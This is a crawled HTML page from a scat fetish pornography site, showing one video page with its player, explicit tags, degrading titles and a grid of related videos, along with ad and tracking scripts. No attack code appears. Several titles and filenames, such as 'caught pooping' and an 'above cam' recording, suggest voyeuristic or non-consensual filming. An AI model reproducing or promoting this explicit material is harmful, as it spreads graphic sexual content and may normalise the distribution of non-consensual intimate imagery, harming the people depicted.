

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://scatville.com/video/gorgeous-brunette-chick-poops-5181.html
body_size: 15997
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="ScatVille The ultimate Scat Poop and Pee Porn Fetish Porn Site" />
		<meta name="keywords" content="women Pooping, amateur, scat,  girl pooping, girl shitting, poop, big ass, nice ass" />
		<title>Gorgeous brunette chick poops </title>

				<link href="https://scatville.com/video/gorgeous-brunette-chick-poops-5181.html" rel="canonical" />
				<link href="//fonts.googleapis.com/css?family=Days+One|Open+Sans" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/normalize.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/font-awesome-4.6.3/font-awesome.min.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/css/style.css" rel="stylesheet" />
		<link href="https://scatville.com/templates/scatville/images/favicon.ico" rel="shortcut icon" />

				<script type="6ad7ec6d5f9f70611ca021af-text/javascript">
			var domainName = 'scatville.com';
			var _basehttp = 'http://scatville.com', settings = {};
		</script>
		<script src="https://scatville.com/templates/scatville/js/functions.js?rnd" type="6ad7ec6d5f9f70611ca021af-text/javascript"></script>
		<script src="https://scatville.com/core/js/Tube.js" type="6ad7ec6d5f9f70611ca021af-text/javascript"></script>
				<meta property="og:image" content="http://scatville.com/media/thumbs/6/2/7/a/c/627ace852e69f-frauen-kacken-33-eroprofile.m4v/627ace852e69f-frauen-kacken-33-eroprofile.m4v-8.jpg">
		<meta property="og:title" content="Gorgeous brunette chick poops ">
		<meta property="og:description" content=" ">
		<meta property="og:url" content="http://scatville.com/video/gorgeous-brunette-chick-poops-5181.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="278">
		<meta property="og:image:height" content="170">
			</head>
	<body>
		<header id="header">
						<div class="wrapper">
				<div class="col-left">

					<a href="https://scatville.com" title="Scatville" id="logo">
						Scatville						<i class="fa fa-youtube-play" aria-hidden="true"></i>
					</a>

					<form action="https://scatville.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<div class="clear"></div>
				</div>

				<div class="col-right">

					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://scatville.com/login">Login</a>
						</li>
						<li>
							<a href="https://scatville.com/signup">Register</a>
						</li>

											</ul>

					<div class="clear"></div>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://scatville.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<ul id="navigation">
					<li class="menu">
						<a href="#">
							<i class="fa fa-bars" aria-hidden="true"></i>
							Navigation						</a>
					</li>
					<li>
						<a href="https://scatville.com">Home</a>
					</li>
					<li>
						<a href="https://scatville.com/videos/">Videos</a>
					</li>
					<li>
						<a href="https://scatville.com/channels/">Categories</a>
					</li>
					<li>
						<a href="https://scatville.com/photos/">Photos</a>
					</li>
					<li>
						<a href="https://scatville.com/top-rated/">Top Rated</a>
					</li>
				</ul>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper video-wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
						 <h1>Gorgeous brunette chick poops </h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://scatville.com/includes/fluidplayer/fluidplayer.min.js" type="6ad7ec6d5f9f70611ca021af-text/javascript"></script>
        <link href="https://scatville.com/includes/fluidplayer/fluidplayer.min.css" rel="stylesheet">
        <video id="thisPlayer">
            <source src="https://scatville.com/media/videos/6/2/7/a/c/627ace852e69f-frauen-kacken-33-eroprofile.mp4" type='video/mp4'>
        </video>
       <script type="6ad7ec6d5f9f70611ca021af-text/javascript">
         var myFluidPlayer = fluidPlayer(
		   'thisPlayer',
			{
				layoutControls: {
					autoPlay: false,
					playbackRateEnabled: true,
					allowTheatre: true,
					title: "Gorgeous brunette chick poops ",
					posterImage: "http://scatville.com/media/thumbs/6/2/7/a/c/627ace852e69f-frauen-kacken-33-eroprofile.m4v/627ace852e69f-frauen-kacken-33-eroprofile.m4v-8b.jpg", 
										timelinePreview: {
						file: 'http://scatville.com/webvtt/5181.vtt',
						type: 'VTT'
					}
				},
				vastOptions: {
					adList: [
																				]
				}
			}
		);
      </script>
        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
			#fluid_video_wrapper_thisPlayer {
				position: absolute;
				top: 0;
				bottom: 0;
				left: 0;
				right: 0;
				width: 100% !important;
				height: 100% !important;
			}
			.fluid_timeline_preview_container { 
				border: none !important;
			}
			
        </style>
        
							<div class="clear"></div>
						</div>

						<div class="clear"></div>
<script type="6ad7ec6d5f9f70611ca021af-text/javascript" src="//www.redditstatic.com/button/button1.js" async></script>
						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

						<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="5181" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">100%</li>
    <li class="li-vote-summary vote-summary-count total">(1)</li>
</ul>
						<div class="clear"></div>

						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://scatville.com/action.php?action=add_favorites&id=5181" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://scatville.com/action.php?action=reportVideo&id=5181" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%" data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src="https://scatville.com/core/images/avatar_default.png" alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										02:11									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										3121									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2022-12-05 06:00:01									</li>
								</ul>

																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-television" aria-hidden="true"></i>
										<a href="https://scatville.com/channels/1/pooping-girls/" class='link12'>Pooping Girls</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://scatville.com/search/women-pooping/">women Pooping</a>, <a href="https://scatville.com/search/amateur/">amateur</a>, <a href="https://scatville.com/search/scat/">scat</a>, <a href="https://scatville.com/search/-girl-pooping/"> girl pooping</a>, <a href="https://scatville.com/search/girl-shitting/">girl shitting</a>, <a href="https://scatville.com/search/poop/">poop</a>, <a href="https://scatville.com/search/big-ass/">big ass</a>, <a href="https://scatville.com/search/nice-ass/">nice ass</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2> </h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='http://scatville.com/embed/5181' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Gorgeous brunette chick poops &lt;/strong&gt; - powered by &lt;a href='http://scatville.com'&gt;Scatville&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=http://scatville.com/video/gorgeous-brunette-chick-poops-5181.html&title=Gorgeous brunette chick poops " title="Share Gorgeous brunette chick poops " class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=http://scatville.com/video/gorgeous-brunette-chick-poops-5181.html+Gorgeous brunette chick poops " title="Share Gorgeous brunette chick poops " class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.tumblr.com/share?v=3&u=http://scatville.com/video/gorgeous-brunette-chick-poops-5181.html&t=Gorgeous brunette chick poops " title="Share Gorgeous brunette chick poops ">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://plus.google.com/share?url=http://scatville.com/video/gorgeous-brunette-chick-poops-5181.html" title="Share Gorgeous brunette chick poops " class="social social-gp">
										<i class="fa fa-google-plus-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>

							<div class="clear"></div>
						</div>
						
						<div class="clear"></div>
						<div class="border"></div>

						Comments (0)

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="http://scatville.com/templates/scatville/template.ajax_comments.php" data-opt-id="5181" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href="https://scatville.com/login">Login</a> or <a href="https://scatville.com/signup">Signup (free)</a>
						</div>

						
						
						<div data-banner-id="9129"></div>
</br>
<!--Banner ad 300x250-->

<div class="netloop-ad-banner-300-250" style="width: 300px; height: 250px; position: relative; cursor: pointer" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://network-loop.com/campaigns/adgames/8476286747', '_blank')" data-cf-modified-6ad7ec6d5f9f70611ca021af-="">
    <img src="https://i.ibb.co/qMpyM6Jk/fwjhdbwjhbdj3728y.gif" alt="Banner" style="width: 100%; height: 100%;">
</div>
</br>
						<div class="clear"></div>
						<div class="border"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
						<!-- ADS 1-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 2-->
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
						<!-- ADS 3-->
						</div>

						<div class="clear"></div>
					</div>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="clear"></div>
			<div class="spacer"></div>

			<div class="col-12-clear">
				<h3>Related Content</h3>
			</div>

			<div class="col-item">
	<a href="https://scatville.com/video/young-hot-chick-poops-heavily-in-outdoor-4898.html" title="Young hot chick poops heavily in outdoor ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8296924-8297431.mp4/627ace8296924-8297431.mp4-5.jpg" alt="Young hot chick poops heavily in outdoor " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				6904			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:18			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Young hot chick poops heavily in outdoor 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/beautiful-brunette-chick-showing-her-hot-pooping-asshole-5520.html" title="Beautiful brunette chick showing her hot pooping asshole ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace87c5115-perfect-pussy-too-eroprofile-original.mp4/627ace87c5115-perfect-pussy-too-eroprofile-original.mp4-6.jpg" alt="Beautiful brunette chick showing her hot pooping asshole " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				6021			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:53			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Beautiful brunette chick showing her hot pooping asshole 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hijab-arab-babe-poops-5285.html" title="Hijab Arab Babe Poops ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace85bdb69-hijab-arab-nice-pooping-and-peeing-eroprofile.m4v/627ace85bdb69-hijab-arab-nice-pooping-and-peeing-eroprofile.m4v-8.jpg" alt="Hijab Arab Babe Poops " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				17833			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:46			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hijab Arab Babe Poops 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/tasty-looking-japanese-slut-poops-in-the-toilet-4906.html" title="Tasty looking Japanese slut poops in the toilet ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace82a02b1-8299007.mp4/627ace82a02b1-8299007.mp4-5.jpg" alt="Tasty looking Japanese slut poops in the toilet " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3722			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:19			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Tasty looking Japanese slut poops in the toilet 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/young-hot-chick-pooping-in-sweet-closeup-5073.html" title="Young hot chick pooping in sweet closeup ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace83e95d4-das-war-echt-dringend-eroprofile.m4v/627ace83e95d4-das-war-echt-dringend-eroprofile.m4v-8.jpg" alt="Young hot chick pooping in sweet closeup " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3667			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:38			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Young hot chick pooping in sweet closeup 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/amateur-hot-blonde-shy-babe-poops-4877.html" title="Amateur hot blonde shy babe poops ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace827a1a9-8285283.mp4/627ace827a1a9-8285283.mp4-2.jpg" alt="Amateur hot blonde shy babe poops " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				6657			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:23			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Amateur hot blonde shy babe poops 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/tattooed-brunette-babe-pooping-in-toilet-5782.html" title="Tattooed brunette babe pooping in toilet ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace894fba8-filthystream-above-cam-pooping-angie-joy-scat-eroprofile-original.mp4/627ace894fba8-filthystream-above-cam-pooping-angie-joy-scat-eroprofile-original.mp4-5.jpg" alt="Tattooed brunette babe pooping in toilet " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				9076			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:56			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Tattooed brunette babe pooping in toilet 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/amateur-shy-brunette-girl-pooping-on-herself-4798.html" title="Amateur shy brunette girl pooping on herself ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace81c8aeb-0c35ddc-eroprofile.m4v/627ace81c8aeb-0c35ddc-eroprofile.m4v-4.jpg" alt="Amateur shy brunette girl pooping on herself " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				5416			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				06:18			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Amateur shy brunette girl pooping on herself 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/brunette-shitting-on-the-bathroom-s-floor-5033.html" title="Brunette shitting on the bathroom&#039;s floor  ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace83a924f-brunette-shitting-on-the-bathroom-floor-eroprofile.m4v/627ace83a924f-brunette-shitting-on-the-bathroom-floor-eroprofile.m4v-8.jpg" alt="Brunette shitting on the bathroom's floor  " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2474			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:05			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Brunette shitting on the bathroom's floor  		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/round-ass-girl-pooping-in-doggy-style-5118.html" title="Round ass girl pooping in doggy style">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace84bd51a-enjoy-the-view-of-this-beautiful-poop-eroprofile.m4v/627ace84bd51a-enjoy-the-view-of-this-beautiful-poop-eroprofile.m4v-3.jpg" alt="Round ass girl pooping in doggy style" class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				5252			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:18			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Round ass girl pooping in doggy style		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/horny-hairy-pussy-lady-puts-nice-pooping-cream-5455.html" title="Horny hairy pussy lady puts nice pooping cream ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace87679ff-nice-shit-eroprofile.m4v/627ace87679ff-nice-shit-eroprofile.m4v-6.jpg" alt="Horny hairy pussy lady puts nice pooping cream " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				5592			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:41			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Horny hairy pussy lady puts nice pooping cream 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/closeup-of-cute-japanese-girl-caught-pooping-4930.html" title="Closeup of cute Japanese girl caught pooping ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace82bdb1a-a-face-that-comes-from-pooping-out-a-poop-baby-eroprofile.m4v/627ace82bdb1a-a-face-that-comes-from-pooping-out-a-poop-baby-eroprofile.m4v-8.jpg" alt="Closeup of cute Japanese girl caught pooping " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				7597			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				03:16			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Closeup of cute Japanese girl caught pooping 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/amazing-big-hot-ass-pooping-5797.html" title="Amazing big hot ass pooping ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8967867-in-the-fast-food-toilets-eroprofile.m4v/627ace8967867-in-the-fast-food-toilets-eroprofile.m4v-5.jpg" alt="Amazing big hot ass pooping " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				3029			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				02:36			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Amazing big hot ass pooping 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/tight-shaved-pussy-babe-pooping-on-the-floor-5601.html" title="Tight shaved pussy babe pooping on the floor ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace8835365-sexy-poop-eroprofile.m4v/627ace8835365-sexy-poop-eroprofile.m4v-8.jpg" alt="Tight shaved pussy babe pooping on the floor " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				0%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				2748			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				01:11			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Tight shaved pussy babe pooping on the floor 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://scatville.com/video/hot-booty-lady-and-her-sweet-pooping-asshole-5790.html" title="Hot booty lady and her sweet pooping asshole ">
		<div class="image">

						<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://scatville.com/media/thumbs/6/2/7/a/c/627ace89600d9-hard-poop-girl-10-eroprofile-original.mp4/627ace89600d9-hard-poop-girl-10-eroprofile-original.mp4-6.jpg" alt="Hot booty lady and her sweet pooping asshole " class="responsive" />
			
			<span class="rating">
				<i class="fa fa-thumbs-up" aria-hidden="true"></i>
				100%
			</span>

			<span class="views">
				<i class="fa fa-eye" aria-hidden="true"></i>
				7494			</span>

			<span class="time">
				<i class="fa fa-clock-o" aria-hidden="true"></i>
				00:53			</span>

			<div class="clear"></div>
		</div>

		<div class="title">
			Hot booty lady and her sweet pooping asshole 		</div>

		<div class="clear"></div>
	</a>

	
	<div class="clear"></div>
</div>
			<div class="clear"></div>

			
			<div class="clear"></div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://scatville.com/static/dmca-remove.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://scatville.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://scatville.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div id="copyright">
				<div class="wrapper">
					ScatVille.com - Home of the hottest poop,pee and scat porn. Updated with fresh new perverse and lovely dirty videos and pictures.
					Copyright &copy; 2026 <a href="https://scatville.com">Scatville</a> All Rights Reserved 
				</div>
			</div>
	<!-- testing pushy -->
<script async src="https://udzpel.com/pw/waWQiOjEwMjc3NTIsInNpZCI6MTU1MDQ1Miwid2lkIjo3MjA4NzAsInNyYyI6Mn0=eyJ.js" type="6ad7ec6d5f9f70611ca021af-text/javascript"></script>
		<!-- testing 2 end kar -->
<!-- traffic -->
<script type="6ad7ec6d5f9f70611ca021af-text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4492909,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4492909&101" alt="" border="0"></a></noscript>
<!-- traffic end -->
			<div class="clear"></div>

<!--Banner ad 300x250-->
		<script type="6ad7ec6d5f9f70611ca021af-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57e431b8665e9064"></script>
